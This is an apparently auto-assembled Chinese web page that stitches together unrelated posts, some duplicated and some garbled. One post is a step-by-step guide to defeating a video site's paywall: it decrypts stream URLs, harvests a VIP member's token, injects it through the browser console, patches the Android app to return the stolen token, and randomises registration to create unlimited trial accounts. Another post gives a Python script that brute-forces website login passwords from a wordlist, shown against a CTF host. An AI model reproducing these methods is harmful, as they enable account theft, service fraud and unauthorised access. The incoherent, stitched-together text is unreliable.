感觉应该是因为token(一个token代表一个用户),那么我们需要了解一下token是怎么产生的:
1.F12打开“开发者模式”-“网络”,刷新页面,搜索token的值,其实这个pwatoken是一个参数,只会在第二次访问时可用,
我们新建一个隐身窗口或者小窗口,打开F12.找到一个新的界面mail_pwa_temp。建议全程使用抓包软件。
可以看出token是mail_pwa_temp返回的,看提交的参数,post提交的是pwa-ckv
那么这个 pwa-ckv 是从哪里来的呢?其实我们访问首页的时候会返回一个license,就是pwa-ckv
PS:但是,当我们设置帖子内容为pwa-ckv=1时,出现了一个有趣的现象(附:好像任何帖子都会返回会员的token,包括空格)
这在浏览器中体现如下:
没错,这是2级VIP(所谓的尊贵VIP账号),那么他的token就可以无限拍摄视频了。
看来爬行速度不能太快,会很频繁。
三、网页版实现无限制观看的两种方法【方法已过期,将强制退出,token已被封禁,无法再使用此token抓视频】:
第一种:FD的自动回复,这个我就不说了,直接把token换成前面得到的honor token
第二种:JS打印这个,步骤如下:
1.打开会员页面,点击账号后面的刷新,会提示刷新成功,我们搜索“刷新成功”,不难发现是在文件app中调用的。 XXXXXX.js
2.搜索“refresh_success”,可以找到getUserInfo的功能,
3. 给这个函数设置断点,刷新个人信息,然后我们打印出来这个
4.在控制台输入 temp1.$store.state.newToken = 'Honor token'
这里提到的honor token就是第二步抓到的token,字符串长度大约是145。
您可以在浏览器中将其更改为尊贵的VIP,并享受无限观看。(值得注意的是,网页一刷新就失效了……可以再次操作)
四、在APP端实现真正的无限制查看【方法已过期,将被强制注销,token已被封禁】:
其实原因很简单,就是将APP中返回的Token固定为之前获得的尊贵VIP的Token。
1.首先我们抓包并下载APP。果然 Token 和网页版一样使用,只是调用接口不同。
2.然后我们打开MT管理器或者NP管理器,尝试搜索方法名中收录Token的内容。
3.找到了2个相关的getToken函数,让我们点进去修改一下,返回之前获取的Token
4.app编译完成后,打开查看效果。
5. 果然成了尊贵的贵宾。
虽然它显示的是每日观看限制,但实际上你会发现它是无限观看
五、真正实现APP端无限观看:
其实原因很简单,第一次打开APP需要注册。然后我们将注册的参数修改为随机,这样每次清除数据后打开APP都是一个新的体验用户。
因为在SMALI中重新添加函数有点复杂,所以我这里直接调用APP原来的随机函数(PS:这个随机是我用的函数的缩写,你可以试试其他随机函数)
下图是NP管理器修改为JAVA前后代码的区别:(思路是给this.d分配随机字符)
这种方法比第四步稍微困难一点,但也只是稍微困难一点。
我相信你们可以抓住数据包并获取一些信息并再次完成它。
我不会在这里详细解释。防止和谐,有能力的可以试试。这对我这个自学成才的半生不熟的人来说并不难,相信你也不会觉得难。
PS:抓包还可以找到/user/info接口返回的expiry、level、user_id等信息。通过MT管理器或者NP管理器搜索方法名,发现都在ResponseUserInfo类中:
例如 getLevel (const v0, 0x2 1 是正常 / 2 是荣誉), getExpiry (const v0, 0x746a6480) 等。
修改后发现只在本地显示。 查看全部
网页抓取解密(网页版AES:1.的函数())
一、网络 AES:
1.首先,我们在浏览器中打开“西丽西丽”的网页。
2.F12 打开“开发者模式”-“网络”。(众所周知,一般这种视频是m3u8.)
3.点击视频进去4.搜索“m3u8”,真的是m3u8流
5. 然后直接搜索这个m3u8的文件名,结果没有找到,那么应该是加密了
6.然后我们尝试搜索这个视频的ID,可以发现有3个相关请求:“视频推荐”、“演员信息”、“当前视频信息”(PS:这个ID是稍后添加,在屏幕截图之前是另一个)
7.上图中的/video/info是哪里来的?别着急,ctrl+f搜索,果然找到了一个js文件。
8.我们从sources打开这个文件,搜索/video/info,找到getVideoInfo的一个函数(注意a的值是从headers中获取的)
9. 然后低头看到一个decryptString,那我猜这应该是解密函数,然后搜索decryptString,找到函数
10.分析这个函数:
t = 得到加密字符串, o = 取 md5, e = 取 md5 然后取出从第 8 位开始的 16 位字符串
所以通过计算当前视频的iv和key
11.然后我们尝试用AES解密
12. 解密成功,获得m3u8地址。拼接好主机后直接打开,发现无法播放。
让我们回到网页捕获数据包。原来m3u8地址后面有一个token参数。添加令牌后,打开正常播放。
13.值得注意的是,在获取/video/info时,需要在headers中添加origin、platform等,否则返回的是视频介绍,不是完整的视频。
所以在使用我哥的M3U8下载器时,需要自定义协议头:Origin
二、在网页上获取用户的Token:
攀登时问题来了,每个用户只能免费观看30个视频。然后让我们获得更多用户:
感觉应该是因为token(一个token代表一个用户),那么我们需要了解一下token是怎么产生的:
1.F12打开“开发者模式”-“网络”,刷新页面,搜索token的值,其实这个pwatoken是一个参数,只会在第二次访问时可用,
我们新建一个隐身窗口或者小窗口,打开F12.找到一个新的界面mail_pwa_temp。建议全程使用抓包软件。
可以看出token是mail_pwa_temp返回的,看提交的参数,post提交的是pwa-ckv
那么这个 pwa-ckv 是从哪里来的呢?其实我们访问首页的时候会返回一个license,就是pwa-ckv
PS:但是,当我们设置帖子内容为pwa-ckv=1时,出现了一个有趣的现象(附:好像任何帖子都会返回会员的token,包括空格)
这在浏览器中体现如下:
没错,这是2级VIP(所谓的尊贵VIP账号),那么他的token就可以无限拍摄视频了。
看来爬行速度不能太快,会很频繁。
三、网页版实现无限制观看的两种方法【方法已过期,将强制退出,token已被封禁,无法再使用此token抓视频】:
第一种:FD的自动回复,这个我就不说了,直接把token换成前面得到的honor token
第二种:JS打印这个,步骤如下:
1.打开会员页面,点击账号后面的刷新,会提示刷新成功,我们搜索“刷新成功”,不难发现是在文件app中调用的。 XXXXXX.js
2.搜索“refresh_success”,可以找到getUserInfo的功能,
3. 给这个函数设置断点,刷新个人信息,然后我们打印出来这个
4.在控制台输入 temp1.$store.state.newToken = 'Honor token'
这里提到的honor token就是第二步抓到的token,字符串长度大约是145。
您可以在浏览器中将其更改为尊贵的VIP,并享受无限观看。(值得注意的是,网页一刷新就失效了……可以再次操作)
四、在APP端实现真正的无限制查看【方法已过期,将被强制注销,token已被封禁】:
其实原因很简单,就是将APP中返回的Token固定为之前获得的尊贵VIP的Token。
1.首先我们抓包并下载APP。果然 Token 和网页版一样使用,只是调用接口不同。
2.然后我们打开MT管理器或者NP管理器,尝试搜索方法名中收录Token的内容。
3.找到了2个相关的getToken函数,让我们点进去修改一下,返回之前获取的Token
4.app编译完成后,打开查看效果。
5. 果然成了尊贵的贵宾。
虽然它显示的是每日观看限制,但实际上你会发现它是无限观看
五、真正实现APP端无限观看:
其实原因很简单,第一次打开APP需要注册。然后我们将注册的参数修改为随机,这样每次清除数据后打开APP都是一个新的体验用户。
因为在SMALI中重新添加函数有点复杂,所以我这里直接调用APP原来的随机函数(PS:这个随机是我用的函数的缩写,你可以试试其他随机函数)
下图是NP管理器修改为JAVA前后代码的区别:(思路是给this.d分配随机字符)
这种方法比第四步稍微困难一点,但也只是稍微困难一点。
我相信你们可以抓住数据包并获取一些信息并再次完成它。
我不会在这里详细解释。防止和谐,有能力的可以试试。这对我这个自学成才的半生不熟的人来说并不难,相信你也不会觉得难。
PS:抓包还可以找到/user/info接口返回的expiry、level、user_id等信息。通过MT管理器或者NP管理器搜索方法名,发现都在ResponseUserInfo类中:
例如 getLevel (const v0, 0x2 1 是正常 / 2 是荣誉), getExpiry (const v0, 0x746a6480) 等。
修改后发现只在本地显示。
网页抓取解密( 这篇x00.txt在写爬虫爬取某个网站之前处理模块)
网站优化 • 优采云 发表了文章 • 0 个评论 • 53 次浏览 • 2022-01-24 10:01
这篇x00.txt在写爬虫爬取某个网站之前处理模块)
python爬虫暴力破解网站登录密码(一)
本来打算一次写这篇博客,但是写完正文,发现有很多重要的东西没有提到,所以分成了两部分,这一部分是基础操作,下一部分增加了验证码处理和多线程处理模块。.
0x00 机器人.txt
在编写爬虫爬取某个网站之前,我们应该了解这个网站的robot.txt。那么什么是robot.txt?简单来说就是网站的拥有者,为了让爬虫知道在爬取网站的时候有什么限制。虽然这些限制只是建议,但如果你的爬虫不遵守这些限制,它很容易被 网站 禁止。
下图是IBM官方网站的robot.txt。我们在编写爬虫时,应该尽量遵守规定。
以下是一些写作示例:
允许所有机器人访问
1
2
3
4
5
User-agent: *
Allow: /
或者
User-agent: *
Disallow:
禁止所有搜索引擎访问 网站 的任何部分
1
2
User-agent: *
Disallow: /
只禁止百度蜘蛛访问你的 网站
1
2
User-agent: Baiduspider
Disallow: /
只允许百度蜘蛛访问你的网站
1
2
User-agent: Baiduspider
Disallow:
禁止蜘蛛访问特定目录
1
2
User-agent: *
Disallow: /tmp/
0x01 假标题
网站防止采集的前提是正确区分人类访问用户和网络机器人。其中一种方法是检查您的 http 请求标头。为了使我们的爬虫看起来更像人类用户,您需要伪造标题。
伪造标题的最佳方法是什么?当然,当它被伪造并手动访问时,它看起来最好。这里我们可以使用Firefox中的一个扩展工具——HttpFox(也可以直接在Chrome开发者模式下查看),使用这个工具,我们可以抓取我们使用Firefox访问网站进程的数据包,然后查看在这个包中,我们手动访问的时候可以看到header,然后使用python的requests库来伪造它。
代码的hea部分按照上图可以写成这种格式:
1
2
3
4
5
6
7
hea = { 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0',
'Accept-Encoding':'gzip, deflate',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language' : 'zh-hk,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Referer': 'www.baidu.com',
'Content-Type':'application/x-www-form-urlencoded'
}
0x02 填写数据并登录
既然我们要破解登录密码,前提是必须要登录。当我们手动登录的时候,当然是输入账号,输入密码,然后点击提交。但是,当爬虫工作时,它看到的和我们看到的不一样。这个时候账号密码应该如何传入,登录操作应该如何进行呢?这时候又使用了Httpfox(也可以直接在Chrome开发者模式下查看)。上次我们手动输入的时候,传入的数据也是在Httpfox中捕获的。像他一样填写数据,然后我们在requests中使用post命令传入数据获取cookie,然后通过cookie访问下一个网站,实现爬虫的登录。
比如这个网站,两个方法都可以看到要传递的数据,所以填写的时候,应该这样写:
1
2
3
4
5
data = {
'j_username': 'xxxxxx',
'j_password': 'xxxxxx',
'checkCode': 'xxx'
}
0x03 测试
这里我们使用一个ctf环境做一个小脚本进行测试。本题密码为五位纯数字。生成字典的方法之前我们破解压缩包的时候已经讨论过,代码如下。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
#coding:utf-8
import requests
from threading import Thread
hea = { 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0',
'Accept-Encoding':'gzip, deflate',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language' : 'zh-hk,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Referer': 'www.baidu.com',
'Content-Type':'application/x-www-form-urlencoded'
}
url='http://120.24.86.145:8002/baopo/?yes'
data = {'pwd':123}
content = requests.post(url,data=data,headers=hea)
content.encoding='utf-8'
recv=content.text
passFile = open(r'C:\Users\Leticia\Desktop\mutou.txt')
for line in passFile.readlines():
password = line.strip('\n')
data = {'pwd':password}
print 'trying',password
content = requests.post(url,data=data)
content.encoding='utf-8'
html=content.text
if html != recv:
print html
结果如下:
这个脚本的原型是有的,结果可以爆出来,但是还是存在速度很慢,无法执行验证码等问题。下一节将添加验证码处理和多线程处理的模块来解决这些问题。问题,可以用来处理常见的网站。 查看全部
网页抓取解密(
这篇x00.txt在写爬虫爬取某个网站之前处理模块)
python爬虫暴力破解网站登录密码(一)
本来打算一次写这篇博客,但是写完正文,发现有很多重要的东西没有提到,所以分成了两部分,这一部分是基础操作,下一部分增加了验证码处理和多线程处理模块。.
0x00 机器人.txt
在编写爬虫爬取某个网站之前,我们应该了解这个网站的robot.txt。那么什么是robot.txt?简单来说就是网站的拥有者,为了让爬虫知道在爬取网站的时候有什么限制。虽然这些限制只是建议,但如果你的爬虫不遵守这些限制,它很容易被 网站 禁止。
下图是IBM官方网站的robot.txt。我们在编写爬虫时,应该尽量遵守规定。
以下是一些写作示例:
允许所有机器人访问
1
2
3
4
5
User-agent: *
Allow: /
或者
User-agent: *
Disallow:
禁止所有搜索引擎访问 网站 的任何部分
1
2
User-agent: *
Disallow: /
只禁止百度蜘蛛访问你的 网站
1
2
User-agent: Baiduspider
Disallow: /
只允许百度蜘蛛访问你的网站
1
2
User-agent: Baiduspider
Disallow:
禁止蜘蛛访问特定目录
1
2
User-agent: *
Disallow: /tmp/
0x01 假标题
网站防止采集的前提是正确区分人类访问用户和网络机器人。其中一种方法是检查您的 http 请求标头。为了使我们的爬虫看起来更像人类用户,您需要伪造标题。
伪造标题的最佳方法是什么?当然,当它被伪造并手动访问时,它看起来最好。这里我们可以使用Firefox中的一个扩展工具——HttpFox(也可以直接在Chrome开发者模式下查看),使用这个工具,我们可以抓取我们使用Firefox访问网站进程的数据包,然后查看在这个包中,我们手动访问的时候可以看到header,然后使用python的requests库来伪造它。
代码的hea部分按照上图可以写成这种格式:
1
2
3
4
5
6
7
hea = { 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0',
'Accept-Encoding':'gzip, deflate',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language' : 'zh-hk,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Referer': 'www.baidu.com',
'Content-Type':'application/x-www-form-urlencoded'
}
0x02 填写数据并登录
既然我们要破解登录密码,前提是必须要登录。当我们手动登录的时候,当然是输入账号,输入密码,然后点击提交。但是,当爬虫工作时,它看到的和我们看到的不一样。这个时候账号密码应该如何传入,登录操作应该如何进行呢?这时候又使用了Httpfox(也可以直接在Chrome开发者模式下查看)。上次我们手动输入的时候,传入的数据也是在Httpfox中捕获的。像他一样填写数据,然后我们在requests中使用post命令传入数据获取cookie,然后通过cookie访问下一个网站,实现爬虫的登录。
比如这个网站,两个方法都可以看到要传递的数据,所以填写的时候,应该这样写:
1
2
3
4
5
data = {
'j_username': 'xxxxxx',
'j_password': 'xxxxxx',
'checkCode': 'xxx'
}
0x03 测试
这里我们使用一个ctf环境做一个小脚本进行测试。本题密码为五位纯数字。生成字典的方法之前我们破解压缩包的时候已经讨论过,代码如下。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
#coding:utf-8
import requests
from threading import Thread
hea = { 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0',
'Accept-Encoding':'gzip, deflate',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language' : 'zh-hk,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Referer': 'www.baidu.com',
'Content-Type':'application/x-www-form-urlencoded'
}
url='http://120.24.86.145:8002/baopo/?yes'
data = {'pwd':123}
content = requests.post(url,data=data,headers=hea)
content.encoding='utf-8'
recv=content.text
passFile = open(r'C:\Users\Leticia\Desktop\mutou.txt')
for line in passFile.readlines():
password = line.strip('\n')
data = {'pwd':password}
print 'trying',password
content = requests.post(url,data=data)
content.encoding='utf-8'
html=content.text
if html != recv:
print html
结果如下:
这个脚本的原型是有的,结果可以爆出来,但是还是存在速度很慢,无法执行验证码等问题。下一节将添加验证码处理和多线程处理的模块来解决这些问题。问题,可以用来处理常见的网站。
网页抓取解密(网页抓取解密https登录教程完整版要先登录qq邮箱)
网站优化 • 优采云 发表了文章 • 0 个评论 • 79 次浏览 • 2022-01-24 02:03
网页抓取解密https登录教程完整版
要先登录qq邮箱,先注册好腾讯的账号,然后用qq邮箱注册好邮箱,登录到qq邮箱,然后打开刚才注册的邮箱找到一个叫做网页解密的入口,你可以按照图片打开,从而获取页面的密码,
先点蓝字登录,再点蓝字注册,然后点蓝字就可以用手机登录,
我帮你找到了,放在地址栏第三个就是(当然,登录了也可以这么操作),比如我在地址栏第三个是,点击new这个按钮,点击安装地址之后就出现了一个图片,用qq邮箱登录后发送手机验证码就行了。但是,这个图片,只对阿里巴巴有效。新浪的。还有腾讯的不行。所以,就要用到下面这个了。对,登录了就可以看这个了。
注册一个qq邮箱,在关联qq号那里选择手机号。然后点击登录qq邮箱,点击手机验证,再次输入手机号码,就可以下载说明书了。这是我找的两个网址,需要自己测试。
可以关注我哦,
先下载腾讯手机管家,再打开腾讯手机管家的垃圾箱,找到“骚扰拦截”,把其中的腾讯qq邮箱地址加入黑名单里面,然后,你就可以在qq邮箱的左上角看到提示我了,
登录新浪邮箱,点登录,然后再手机上点登录,然后选择账号,就可以查看了, 查看全部
网页抓取解密(网页抓取解密https登录教程完整版要先登录qq邮箱)
网页抓取解密https登录教程完整版
要先登录qq邮箱,先注册好腾讯的账号,然后用qq邮箱注册好邮箱,登录到qq邮箱,然后打开刚才注册的邮箱找到一个叫做网页解密的入口,你可以按照图片打开,从而获取页面的密码,
先点蓝字登录,再点蓝字注册,然后点蓝字就可以用手机登录,
我帮你找到了,放在地址栏第三个就是(当然,登录了也可以这么操作),比如我在地址栏第三个是,点击new这个按钮,点击安装地址之后就出现了一个图片,用qq邮箱登录后发送手机验证码就行了。但是,这个图片,只对阿里巴巴有效。新浪的。还有腾讯的不行。所以,就要用到下面这个了。对,登录了就可以看这个了。
注册一个qq邮箱,在关联qq号那里选择手机号。然后点击登录qq邮箱,点击手机验证,再次输入手机号码,就可以下载说明书了。这是我找的两个网址,需要自己测试。
可以关注我哦,
先下载腾讯手机管家,再打开腾讯手机管家的垃圾箱,找到“骚扰拦截”,把其中的腾讯qq邮箱地址加入黑名单里面,然后,你就可以在qq邮箱的左上角看到提示我了,
登录新浪邮箱,点登录,然后再手机上点登录,然后选择账号,就可以查看了,
网页抓取解密(为什么一个完全封闭的网页竟然能被360搜索引擎到?)
网站优化 • 优采云 发表了文章 • 0 个评论 • 70 次浏览 • 2022-01-22 16:02
第一步,百度工程师创建一个简单的网页,保存在服务器的个人文件夹中,没有任何外部链接。由于搜索引擎爬虫只能通过链接来抓取网页,所以这个网页是完全封闭的,无法被搜索引擎抓取。到达。
第二步,百度工程师用360浏览器打开网页。并且通过各种搜索引擎的不断测试,表明网页没有被抓取。
但大约2个小时后,令人惊讶的事情发生了。百度工程师尝试在360搜索中输入上面的关键词,结果是这个网页出现在搜索结果的第一行,可以直接点击浏览网页内容。在百度、谷歌、搜狗、搜搜等其他浏览器中搜索相同内容,仍无法返回对应网页。
为什么一个完全封闭的网页可以被360搜索引擎抓取并显示在搜索结果中?百度工程师解释说,核心原因是他用360浏览器打开了这个网页。
在360浏览器的隐私政策中规定,360安全浏览器会记录用户电脑上浏览历史的有用信息。这些信息包括:浏览历史、用户访问过的大多数网页的截图、cookie 或网络存储数据、访问 网站 时留下的临时文件、地址栏下拉列表、最近关闭的标签列表、未关闭的标签列表当窗口关闭时,使用内置安全下载器的下载历史记录,保存在浏览器插件中的内容等。
360搜索的爬虫是根据360浏览器抓取的数据信息,然后去对应的网页抓取内容快照。这样一来,360搜索就可以成功爬取一个完全封闭的网页。 查看全部
网页抓取解密(为什么一个完全封闭的网页竟然能被360搜索引擎到?)
第一步,百度工程师创建一个简单的网页,保存在服务器的个人文件夹中,没有任何外部链接。由于搜索引擎爬虫只能通过链接来抓取网页,所以这个网页是完全封闭的,无法被搜索引擎抓取。到达。
第二步,百度工程师用360浏览器打开网页。并且通过各种搜索引擎的不断测试,表明网页没有被抓取。
但大约2个小时后,令人惊讶的事情发生了。百度工程师尝试在360搜索中输入上面的关键词,结果是这个网页出现在搜索结果的第一行,可以直接点击浏览网页内容。在百度、谷歌、搜狗、搜搜等其他浏览器中搜索相同内容,仍无法返回对应网页。
为什么一个完全封闭的网页可以被360搜索引擎抓取并显示在搜索结果中?百度工程师解释说,核心原因是他用360浏览器打开了这个网页。
在360浏览器的隐私政策中规定,360安全浏览器会记录用户电脑上浏览历史的有用信息。这些信息包括:浏览历史、用户访问过的大多数网页的截图、cookie 或网络存储数据、访问 网站 时留下的临时文件、地址栏下拉列表、最近关闭的标签列表、未关闭的标签列表当窗口关闭时,使用内置安全下载器的下载历史记录,保存在浏览器插件中的内容等。
360搜索的爬虫是根据360浏览器抓取的数据信息,然后去对应的网页抓取内容快照。这样一来,360搜索就可以成功爬取一个完全封闭的网页。
网页抓取解密(乌云每日报告合集(2015年4月1日))
网站优化 • 优采云 发表了文章 • 0 个评论 • 61 次浏览 • 2022-01-22 06:05
网页抓取解密实战,有兴趣的可以先看看(有视频版)。刚刚遇到这个问题,所以想写这个爬虫。随便复制一段it资讯网的内容:乌云学院-乌云网每天更新乌云备战&扫盲帖,乌云组织的线下线上两大活动汇总学习,分享最实用的安全工具、最新最潮的技术和最好玩的黑产攻防!手机党,想获取往期所有的乌云报告的在我公众号获取(乌云每日报告合集)。
可以,先回答,抓取工具。以我们公司经验,给出以下几个思路:1.让技术提供人进行伪装。2.美化页面。3.自己直接抓取。4.走网页内容打包(在乌云论坛里基本都有代码)。有很多变形。最后,请题主保证自己的网站能正常的获取链接。
有个功能叫做发布专门抓取源站,
对于爬虫我,黑客是死对头,互相之间也互相存在攻击可能。我总是经常查看代码来找到症结,所以我分享一个做网站爬虫的好方法。
1、先采集一下历史数据
2、针对性查找和配置对应的工具
3、自动刷新历史版本并且重新发布
4、大量读取浏览器历史并且根据浏览器兼容性自动更新再大量加载数据
5、不断的执行寻找目标
6、永不退出循环。(此过程,如果你会github,
7、直接把它们一起编译成代码放到html页面上基本上完成任务就是这样的啦。 查看全部
网页抓取解密(乌云每日报告合集(2015年4月1日))
网页抓取解密实战,有兴趣的可以先看看(有视频版)。刚刚遇到这个问题,所以想写这个爬虫。随便复制一段it资讯网的内容:乌云学院-乌云网每天更新乌云备战&扫盲帖,乌云组织的线下线上两大活动汇总学习,分享最实用的安全工具、最新最潮的技术和最好玩的黑产攻防!手机党,想获取往期所有的乌云报告的在我公众号获取(乌云每日报告合集)。
可以,先回答,抓取工具。以我们公司经验,给出以下几个思路:1.让技术提供人进行伪装。2.美化页面。3.自己直接抓取。4.走网页内容打包(在乌云论坛里基本都有代码)。有很多变形。最后,请题主保证自己的网站能正常的获取链接。
有个功能叫做发布专门抓取源站,
对于爬虫我,黑客是死对头,互相之间也互相存在攻击可能。我总是经常查看代码来找到症结,所以我分享一个做网站爬虫的好方法。
1、先采集一下历史数据
2、针对性查找和配置对应的工具
3、自动刷新历史版本并且重新发布
4、大量读取浏览器历史并且根据浏览器兼容性自动更新再大量加载数据
5、不断的执行寻找目标
6、永不退出循环。(此过程,如果你会github,
7、直接把它们一起编译成代码放到html页面上基本上完成任务就是这样的啦。
网页抓取解密(可参照Python第三方库request详解这篇文章课程以简单示范)
网站优化 • 优采云 发表了文章 • 0 个评论 • 58 次浏览 • 2022-01-21 18:22
注:本文仅供爬虫初学者参考,不涉及过多技术精华
感谢您阅读本文。最近在家里放假,空闲的时候很无聊。我开始上手python爬虫,可以完成一些基础的数据爬取(对于一些反爬比如JS渲染、界面加密等页面还在学习中),这篇文章是近期的一个小总结熟练掌握爬取静态网页的方法。
如果你从来没有接触过相关知识,那么在开始之前至少需要有python的入门知识,详情见廖雪峰官方网站,如果你想深入探索爬虫的本质,希望想要更好的爬取需要的数据的朋友,那你需要熟悉web前端知识(HTML、JS、CSS、jQ、Ajax等),本文不会涉及的太深,所以不会加以阐述。
接下来简单介绍一下BeautifulSoup库和requests库(另外需要安装lxml库):
Beautiful Soup 是一个 Python 库,其主要功能是从网页中抓取数据。官方解释如下: Beautiful Soup 提供了一些简单的、python 风格的函数,用于处理导航、搜索和修改解析树。它是一个工具箱,通过解析文档为用户提供他们需要抓取的数据。由于其简单性,无需太多代码即可编写完整的应用程序。
Beautiful Soup 自动将输入文档转换为 Unicode 编码,将输出文档自动转换为 utf-8 编码。不需要考虑编码方式,除非文档本身没有指定编码方式,否则Beautiful Soup无法自动识别编码方式。详细请参考 BeautifulSoup4.2.0 的官方文档。
Requests 是用 Python 编写的,是一个基于 urllib 的 HTTP 库。它比 urllib 更方便,可以为我们省去很多工作,并且可以满足 HTTP 测试的要求。关于这个文章的详细解释请参考Python第三方库请求。
接下来,我们就开始在网易云课堂爬取计算机专业的必修课,做一个简单的演示:
1.首先,导入我们需要的库:
from bs4 import BeautifulSoup
import requests
2.然后我们使用url来确定我们的目标URL:
url='http://study.163.com/curricula/cs.htm'
URL 是统一资源定位器,基本 URL 收录协议、服务器名称(或 IP 地址)、路径和文件名,如“protocol://authorization/path?query”
加载一个网页的过程,基本上就是客户端以某种方式向服务端发送请求,服务端处理完之后,会给我们响应
请求方法有很多种:get、post、head、put、options等,常用的只有get和post两种。对于一般的网页,我们通常只使用get方法。get和post的区别-知乎
3.接下来,我们开始使用requests.get()获取网页,使用bs4解析网页:
response=requests.get(url)
soup=BeautifulSoup(response.text,'lxml')
soup=BeautifulSoup(html #target URL text content# ,'lxml'#parser# )
4.此时,我们需要手动去目标网站寻找我们想要的数据的位置:
基本步骤:进入网页后,打开开发者工具(F12),或者网页右键查看,或者直接找到你需要的内容右键查看。
我们希望爬取本科阶段计算机专业的所有课程,那么我们需要找到所需数据的位置,并复制其位置路径,无论是类名还是选择器路径等。关键是满足我们您可以使用它来准确找到您需要的数据。
在获取相同类型的数据时,要注意观察它们之间的标签是否有共同点。经过分析,我们可以使用 select() 将它们统一过滤到列表中。
常用的路径描述有两种:CSS Selector和XPATH,而soup.select()不支持XPATH。select方法的详细说明。
经过分析,我们发现所有课程都有两条不同的特色路径。使用这两个特征路径找到路径,我们就可以过滤出需要的数据:
data0=soup.select('span.f-thide.cataName.f-ib')
data1=soup.select('#j-package > div > div > div > a')
5.最后我们需要打印出数据:
for x in data0:
print(x.get_text())
for y in data1:
print(y.get_text())
由于我们这里只过滤掉一个数据,所以这只是一个例子。
如果有多个相关数据,可以使用正则匹配等方法对数据进行处理,整理成字典,然后打印出来或保存到文件或数据库等。
由于作者能力有限,很多地方我实在不敢细说。如有不足,希望及时指出。
以下是文章的简要摘要:
静态网页爬取步骤:
1.使用bs4和requests获取URL的响应并解析网页
2.观察,找到需要数据的位置,过滤
3.对标签中的文本进行处理,如果数据量大且相关,则将其排序到字典中
我们当然可以将一些基本的操作封装成函数,方便操作:
def get_wb_data(url,label,headers=None):
if(headers==None):
response = requests.get(url)
else:
response=requests.get(url,headers=headers)
soup=BeautifulSoup(response.text,'lxml')
data=soup.select(label)
return data
def print_data(data):
for x in data:
print(x.get_text())
因此,如果我们需要长时间获取一个或同一个类型的网站的某个类型的信息,我们可以封装函数,这样可以更方便。
想必看过这篇文章的都是想接触python爬虫的初学者。这是建议:
多动手操作,大胆爬取你想要的信息。在这个过程中,你会发现有很多东西是爬不下来的。这时候我们可以进一步探索异步加载的处理,也就是如何处理动态网页的知识。
而我们可能会遇到仅仅get不足以获取数据的情况,那么我们就需要理解Headers,让爬虫模仿人类访问等知识。
再进一步,我们发现有些网站很多东西都是不断更新的,专门针对反爬虫的,那么我们可能会遇到破解验证码、如何避免IP阻塞等问题。
…………(假装是分界线)
作者确实能力有限,对未来的掌控并不精通。如果作者认为可以继续进一步解释,可能会有后续文章。
希望这篇文章能对一些初学者有所帮助,再次感谢。 查看全部
网页抓取解密(可参照Python第三方库request详解这篇文章课程以简单示范)
注:本文仅供爬虫初学者参考,不涉及过多技术精华
感谢您阅读本文。最近在家里放假,空闲的时候很无聊。我开始上手python爬虫,可以完成一些基础的数据爬取(对于一些反爬比如JS渲染、界面加密等页面还在学习中),这篇文章是近期的一个小总结熟练掌握爬取静态网页的方法。
如果你从来没有接触过相关知识,那么在开始之前至少需要有python的入门知识,详情见廖雪峰官方网站,如果你想深入探索爬虫的本质,希望想要更好的爬取需要的数据的朋友,那你需要熟悉web前端知识(HTML、JS、CSS、jQ、Ajax等),本文不会涉及的太深,所以不会加以阐述。
接下来简单介绍一下BeautifulSoup库和requests库(另外需要安装lxml库):
Beautiful Soup 是一个 Python 库,其主要功能是从网页中抓取数据。官方解释如下: Beautiful Soup 提供了一些简单的、python 风格的函数,用于处理导航、搜索和修改解析树。它是一个工具箱,通过解析文档为用户提供他们需要抓取的数据。由于其简单性,无需太多代码即可编写完整的应用程序。
Beautiful Soup 自动将输入文档转换为 Unicode 编码,将输出文档自动转换为 utf-8 编码。不需要考虑编码方式,除非文档本身没有指定编码方式,否则Beautiful Soup无法自动识别编码方式。详细请参考 BeautifulSoup4.2.0 的官方文档。
Requests 是用 Python 编写的,是一个基于 urllib 的 HTTP 库。它比 urllib 更方便,可以为我们省去很多工作,并且可以满足 HTTP 测试的要求。关于这个文章的详细解释请参考Python第三方库请求。
接下来,我们就开始在网易云课堂爬取计算机专业的必修课,做一个简单的演示:
1.首先,导入我们需要的库:
from bs4 import BeautifulSoup
import requests
2.然后我们使用url来确定我们的目标URL:
url='http://study.163.com/curricula/cs.htm'
URL 是统一资源定位器,基本 URL 收录协议、服务器名称(或 IP 地址)、路径和文件名,如“protocol://authorization/path?query”
加载一个网页的过程,基本上就是客户端以某种方式向服务端发送请求,服务端处理完之后,会给我们响应
请求方法有很多种:get、post、head、put、options等,常用的只有get和post两种。对于一般的网页,我们通常只使用get方法。get和post的区别-知乎
3.接下来,我们开始使用requests.get()获取网页,使用bs4解析网页:
response=requests.get(url)
soup=BeautifulSoup(response.text,'lxml')
soup=BeautifulSoup(html #target URL text content# ,'lxml'#parser# )
4.此时,我们需要手动去目标网站寻找我们想要的数据的位置:
基本步骤:进入网页后,打开开发者工具(F12),或者网页右键查看,或者直接找到你需要的内容右键查看。
我们希望爬取本科阶段计算机专业的所有课程,那么我们需要找到所需数据的位置,并复制其位置路径,无论是类名还是选择器路径等。关键是满足我们您可以使用它来准确找到您需要的数据。
在获取相同类型的数据时,要注意观察它们之间的标签是否有共同点。经过分析,我们可以使用 select() 将它们统一过滤到列表中。
